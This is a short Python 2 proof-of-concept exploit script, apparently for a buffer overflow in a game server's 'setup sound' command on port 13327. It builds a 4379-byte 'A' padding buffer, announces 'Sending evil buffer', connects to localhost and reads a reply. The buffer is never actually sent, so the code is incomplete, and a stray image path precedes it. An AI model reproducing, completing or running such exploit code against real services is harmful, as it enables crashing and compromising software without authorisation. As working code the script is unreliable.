 #!/usr/bin/python
import socket
host = "127.0.0.1"
crash="\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
data=s.recv(1024)
print data